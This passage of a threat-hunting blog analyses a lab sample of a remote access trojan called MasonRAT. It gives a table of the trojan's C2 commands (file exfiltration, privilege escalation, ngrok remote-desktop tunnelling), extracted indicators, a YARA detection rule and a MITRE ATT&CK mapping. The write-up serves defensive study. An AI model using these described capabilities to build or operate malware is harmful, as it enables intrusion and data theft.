
Figure 14
4.2 Command Dispatch Logic in Activation Class
This class acts as a command interpreter, responding to specific string commands (e.g., "GetDrives", "FileManager", etc.) likely received from a C2 server. Each block performs different actions on the infected host and returns results to the attacker via Completed.Dominican(...).
4.2.1 Behavioural Analysis Table Activation Class
| Command | Action Performed | Purpose / Threat |
|---|---|---|
GetDrives |
Enumerates logical drives and responds with metadata. | Reconnaissance |
FileManager |
Handles file/folder listing, selection, or possibly exploration. | File system access |
GOTO |
Retrieves paths to known directories (Desktop, AppData, Temp, UserProfile, Startup). | Recon + lateral movement |
Delete |
Deletes a specified folder or file. | Destructive capability |
Execute |
Executes a file or command. | Code execution |
ExecuteRunAs |
Runs a file as administrator using cmd.exe with runas. |
Privilege escalation |
Rename |
Renames a file or folder. | File manipulation |
tss |
Reads the contents of a text file and sends it to C2. | Data exfiltration |
sedit |
Overwrites or edits the content of a text file. | Data modification |
viewimage |
Loads an image file, resizes it, encodes it as PNG, and sends it to C2. | Visual exfiltration |
hidefolderfile |
Applies hidden attribute to a file or folder. | Anti-forensics |
showfolderfile |
Removes hidden attribute. | Operational control |
creatnewfolder |
Creates a new directory. | Persistence or staging |
creatfile |
Creates an empty file. | Payload preparation |
downloadfile |
Reads a file, encodes it (Base64), and sends it to C2. | File exfiltration |
sendfileto |
Receives and writes a file to disk, possibly decoded from Base64. | File deployment |
DelP |
Calls a method del on a COM/ActiveX object (likely to delete a persistence or artefact). |
Anti-forensics |
7zIT |
Calls install method on object likely decompresses and installs 7-Zip or other payloads. |
Tool deployment |
NETINS |
Installs a payload conditionally if not already installed. | Persistence |
7zzip |
Executes 7-Zip silently from Temp directory. | Extraction or payload staging |
CPP |
Appears to split strings and call arbitrary methods with reflection or late-binding. | Dynamic code execution |
ngrok |
Indicates Ngrok-related configuration or tunnel setup. | Tunnelling (C2, RDP) |
InstallN |
Installs a service or tool and marks the install complete (Confidential = 0). |
Payload deployment |
hrdp |
Checks for ngrok.exe in Temp. Responds accordingly. |
Remote desktop tunnelling |
hrdp+ |
Installs or configures remote access via late-bound methods (possibly RDP relay). | Remote access |
The Activation class in MasonRAT serves as the central command handler, executing instructions received from its command and control (C2) server. It is responsible for a wide range of tasks including gathering system and directory information, managing files (such as creating, deleting, renaming, and hiding them), exfiltrating data like files and images, launching arbitrary processes with or without elevated privileges, and deploying additional tools like 7-Zip and Ngrok. The class also facilitates remote access setup, including tunnelling remote desktop sessions through Ngrok, and it leverages late-bound method invocation to dynamically call functionality at runtime. We also observed the presence of PreventSleep, PSleep, and taskkill.exe, as shown in Figure 15. These tools are often used in malicious scripts to manipulate system behaviour during execution. PreventSleep and PSleep are typically used to stop the system from entering sleep or idle mode, which helps ensure that the malicious process runs uninterrupted.

Figure 15
Meanwhile, taskkill.exe, a legitimate Windows utility, is commonly abused by attackers to terminate security-related processes such as antivirus software or monitoring tools. The use of these utilities suggests an attempt to maintain operational continuity and evade detection during execution.
In terms of capabilities, the RAT demonstrates persistence techniques through commands like Startup, InstallN, and NETINS, which suggest it attempts to maintain access across system reboots. It includes remote access functionality via commands such as hrdp, hrdp+, and ngrok, which indicate support for tunnelling or proxying remote desktop sessions. Anti-forensic behaviour is also present, with features designed to hide files and folders, delete artefacts, and rename system objects to evade detection. The frequent use of NewLateBinding.LateCall() reflects an intent to evade static analysis by dynamically resolving and invoking methods at runtime.
Data exfiltration is handled using encoded transmissions, where files, text, or images are read, processed (often encoded in Base64 or otherwise obfuscated), and sent using helper functions such as Completed.Dominican() and Violation.Valuation(). Additionally, the malware uses obfuscation techniques that rely heavily on the VB.NET runtime for example, using Operators.AddObject and ConcatenateObject along with utility functions like Activation.Interpreted to build strings and payloads at runtime, which makes static inspection more difficult.
The activation sequence also includes actions such as delete, folder, file, execute, and ExecuteRunAs, as shown in Figure 16. These actions indicate that the binary is capable of modifying the file system by deleting files or folders, executing commands, and potentially running processes with elevated privileges. Such behaviour is commonly associated with malware attempting to perform system changes, launch additional payloads, or escalate privileges.

Figure 16
Overall, Activation represents a stealthy and modular component of the RAT, engineered for flexible command execution, persistent access, remote control, and evasion from traditional analysis methods.
4.3 Extracting the IoC
While it is not feasible to examine the entire source code of the malware, we can analyse parts of it to identify key indicators of compromise (IoCs). In this phase, we focus on the Traveller class within the MasonRAT malware.
The Traveller class serves as a container for several static fields and methods that either hold configuration values or assist in the malware’s runtime operations. Notably, this class contains hardcoded values that can be considered clear IoCs.
One of the most evident indicators is the field Directors, which is statically assigned the IP address 192.168.135.20 as shown in Figure 17. Although this is a private IP address (RFC1918), and therefore not routable on the public internet (Because we simulated the attack via LAB), that would be the C2 staging IP.

Figure 17
Another field, Valuation, is assigned the string "1417". represent a port number. Similarly, the field Advertising holds the string "USB.exe", which is the name of a dropped or executed payload a possible mechanism for spreading via USB drives.
The field Improving is set to "MasonRAT" and Prototype is set to "MasonGroup", both of which are potentially developer-chosen identifiers that could appear in file names, mutexes, registry entries, or process names on compromised systems. These values are useful for building YARA or Sigma detection rules.
The class also contains a field named Elsewhere, with a seemingly random string: "rmldKj40qW2UTlEe". This may be used as a password, encryption key, or mutex name. It is also declared as readonly, suggesting it does not change during runtime, further supporting its use as a static key or identifier.
Additionally, the Infringement field dynamically captures the full path of the current running executable using Process.GetCurrentProcess().MainModule.FileName. This is likely used for self-reference, replication, or verification purposes.
Finally, Distributed is declared as a Mutex, a common technique in malware to ensure that only one instance of the RAT runs on a system at any given time. This is typically used to prevent conflicts or multiple infections.
| Type | Value | Context / Use |
|---|---|---|
| IP Address | 192.168.135.20 |
Lab C2 address used for development or staging. |
| Port / Channel ID | 1417 |
C2 port |
| Filename / Executable | USB.exe |
An executed payload for lateral movement or USB spreading. |
| Malware Identifier | MasonRAT |
Internal name used to tag this malware variant. May appear in logs or configs. |
| Group Identifier | MasonGroup |
Threat actor or campaign name. Can help link related activity. |
| Static String (possibly mutex/key) | rmldKj40qW2UTlEe |
May serve as a hardcoded key, mutex name, or password. |
| Executable Path (dynamic) | Process.GetCurrentProcess().MainModule.FileName |
Captures the full path of the running binary; used for self-reference. |
| Mutex Object | Distributed |
Used to prevent multiple instances; may have a dynamic or static name. |
4.4 Final YARA Rule (Binary + Strings + Heuristics)
rule MasonRAT_Signature_Composite
{
meta:
author = "daniyyell"
description = "Composite detection rule for MasonRAT using binary traits, constants, and identifiers"
version = "1.1"
date = "2025-05-24"
family = "MasonRAT"
strings:
$m0 = { 4D 5A 90 00 }
// Known class/function patterns
$s1 = "MasonRAT" ascii nocase
$s2 = "Activation.Interpreted" ascii nocase
$s3 = "Violation.Valuation" ascii nocase
$s4 = "Completed.Dominican" ascii nocase
$s5 = "Specifically" ascii nocase
// Numeric constants from disassembly (integer values shown)
$n1 = { 16 00 } // 0x0016
$n2 = { DA 00 16 00 } // 0xDA0016 (Little Endian)
$n3 = { 82 73 7D 00 } // 131727382 (0x07D27382)
$f1 = { 3E AA AA 2A } // 3.2801e-34 (approx float)
$d1 = { 9A 99 99 99 99 99 F1 3F } // 3.05981e-308 (approx double)
// Hardcoded artefacts
$s6 = "USB.exe" ascii nocase
$s7 = "rmldKj40qW2UTlEe" ascii nocase
$s8 = "GetDrives" ascii nocase
$s9 = "viewimage" ascii nocase
$s10 = "ngrok" ascii nocase
condition:
$m0 at 0 and
(5 of ($s*) or all of ($f1, $d1, $n3)) or
any of ($n*)
}
4.5 VirusTotal Analysis
To supplement our static analysis, we submitted the decoded binary to VirusTotal for a broader threat intelligence perspective. The results, available at the link below, confirm the suspicious nature of the file [13] [14]
As shown in Figure 18, 42 out of 71 security vendors flagged the file as malicious, supporting our earlier assessment that this was a staged payload designed to bypass endpoint detection and deliver a follow-on compromise.

Figure 18
4.5.1 MITRE ATT&CK Tactics and Techniques Mapping
Based on the behaviours observed throughout this investigation from initial script execution to payload staging and potential command-and-control activity the following MITRE ATT&CK tactics and techniques are applicable in this table bellow:
| Tactic | ID | Description |
|---|---|---|
| Execution | TA0002 | The attacker used .bat and PowerShell scripts to run malicious commands. |
| Persistence | TA0003 | The downloaded script could be modified to establish persistence (e.g. autorun). |
| Privilege Escalation | TA0004 | Potential for privilege abuse depending on payload functionality. |
| Defense Evasion | TA0005 | Base64 encoding and execution via PowerShell bypassed initial detection layers. |
| Discovery | TA0007 | The binary may include host or network enumeration routines. |
| Collection | TA0009 | If executed, the malware may collect user or system data. |
| Command and Control | TA0011 | The use of remote download links and staged execution is consistent with C2. |
| Impact | TA0040 | Final payload could include destructive or disruptive functions. |
These mappings provide a structured framework for understanding the attacker’s objectives and methods. They also support proactive detection and response efforts by aligning observable behaviours with widely recognised threat models.
5.0 Conclusion
This blog walked through a practical threat hunting scenario aimed at identifying hidden Command and Control (C2) malware on a Windows Server 2016 system using Elastic SIEM.
Starting with an investigation into file types such as .bat and .exe in the Downloads folder, we identified a suspicious .bat file that evaded XDR detection. Further analysis revealed the file executed a base64-encoded PowerShell command that downloaded and decoded a secondary binary (application.bin).
Although the final payload was blocked by the XDR, static analysis using dnSpy and external validation with VirusTotal confirmed its malicious nature. This highlights the value of layered defence and manual threat hunting in surfacing threats that may initially go undetected.
This investigation aligned with several MITRE ATT&CK techniques, including:
- T1059.001 – PowerShell
- T1027.001 – Obfuscated Files or Information
- T1105 – Ingress Tool Transfer
- T1204.002 – User Execution
This case underscores the importance of combining proactive threat hunting with automated detection. Tools like Elastic SIEM, when supported by detailed telemetry (e.g. from Sysmon) and attacker behaviour frameworks like MITRE ATT&CK, are critical for defending against stealthy and evolving threats.
5.1 Findings and Limitations
It is important to acknowledge the limitations of our lab environment while interpreting the findings of this investigation.
Our analysis was based on a controlled lab setup, with Elastic SIEM configured using a limited set of detection rules and data sources. While this was sufficient to demonstrate key threat hunting techniques, it does not fully represent the capabilities of a production-grade Elastic Security deployment.
As shown in Figure 19, the visibility and telemetry available are inherently restricted by the scope of the installed rules and ingested data. This means some advanced detections such as behavioural analytics, ML-based models, or full threat intelligence enrichment were not available in this environment.
Figure 19
However, this should not be seen as a limitation of Elastic itself. The full enterprise edition of Elastic Security provides significantly enhanced capabilities, including:
- A broader and continuously updated set of detection rules
- Machine learning integrations
- Host isolation and response capabilities
- Integration with threat intelligence platforms
- Advanced correlation and visualisation features
Despite the constraints of our setup, this exercise clearly demonstrated that Elastic SIEM remains a powerful platform for proactive threat hunting, even with a basic configuration especially when paired with structured methodologies like MITRE ATT&CK.
5.2 Future Work
As part of future analysis, it would be worthwhile to explore the other .exe files observed during the initial data review particularly the executable located at:
C:\Users\Win2016\AppData\Roaming\n5hxte0v.exe2940
This file accounted for approximately 64% of all observed process activity, making it highly suspicious. Its high prevalence, coupled with its location in the user’s roaming profile directory, may suggest persistent or automated execution both common in malware staging or lateral movement scenarios.
Further steps may include:
- Static and dynamic analysis of the executable
- Correlation with process tree relationships
- Checking for persistence mechanisms such as registry run keys or scheduled tasks
- Reverse engineering using tools like dnSpy, Ghidra, or x64dbg
- Mapping any observed behaviours back to MITRE ATT&CK techniques
This additional work will help determine whether this .exe represents another stage of the malware, a loader, or possibly a separate threat altogether.
6.0 References
-
A. H. Alamri and L. Mooney, Dragos Industrial Ransomware Analysis: Q1 2025, Dragos – Industrial (ICS/OT) Cyber Security, May 21, 2025. https://www.dragos.com/blog/dragos-industrial-ransomware-analysis-q1-2025 (accessed May 24, 2025).
-
Economic Times, What Is Lumma Stealer? The Malware That Infected Over 394,000 Windows PCs Worldwide, The Economic Times, May 21, 2025. https://economictimes.indiatimes.com/news/international/global-trends/what-is-lumma-stealer-the-malware-that-infected-over-394000-windows-pcs-worldwide/articleshow/121321782.cms (accessed May 24, 2025).
-
Check Point, April 2025 Malware Spotlight: FakeUpdates Dominates as Multi-Stage Campaigns Blend Commodity Malware with Stealth, Check Point Blog, May 09, 2025. https://blog.checkpoint.com/research/april-2025-malware-spotlight-fakeupdates-dominates-as-multi-stage-campaigns-blend-commodity-malware-with-stealth (accessed May 24, 2025).
-
A. Greenberg, Feds Charge 16 Russians Allegedly Tied to Botnets Used in Ransomware, Cyberattacks, and Spying, Wired, May 22, 2025. https://www.wired.com/story/us-charges-16-russians-danabot-malware/ (accessed May 24, 2025).
-
M. Kosinski, What Is Threat Hunting?, IBM, Jan. 07, 2025. https://www.ibm.com/think/topics/threat-hunting
-
J. Camiss, How to Build a SIEM with Suricata and Elastic Stack on Ubuntu 20.04, DigitalOcean, Feb. 14, 2022. https://www.digitalocean.com/community/tutorials/how-to-build-a-siem-with-suricata-and-elastic-stack-on-ubuntu-20-04
-
Elastic, Install Elastic Agents, Elastic.co, 2025. https://www.elastic.co/docs/reference/fleet/install-elastic-agents (accessed May 24, 2025).
-
Kali-Purple, Kali Linux / kali-purple / Documentation, GitLab, 2025. https://gitlab.com/kalilinux/kali-purple/documentation (accessed May 24, 2025).
-
IBM, What Is Malware?, IBM, Apr. 14, 2022. https://www.ibm.com/think/topics/malware (accessed May 24, 2025).
-
Base64, Base64 Decode Online, emn178.github.io. https://emn178.github.io/online-tools/base64_decode.html (accessed May 24, 2025).
-
IBM, MITRE ATT&CK Framework, IBM, May 18, 2023. https://www.ibm.com/think/topics/mitre-attack (accessed May 24, 2025).
-
Base64 Guru, Base64 to File: Base64 Decode and Converter, base64.guru, 2025. https://base64.guru/converter/decode/file (accessed May 24, 2025).
-
VirusTotal, VirusTotal, VirusTotal.com, 2025. https://www.virustotal.com/gui/file/751b6b68106dd134ec72066359e9ff28cbdf8d7b43468c684541b5f21a44fbbc/detection (accessed May 24, 2025).
-
Manalyzer.org, Manalyzer :: 4830c0961026e3c8c9f8795df408edbd, Manalyzer.org, 2025. https://manalyzer.org/report/4830c0961026e3c8c9f8795df408edbd (accessed May 24, 2025).




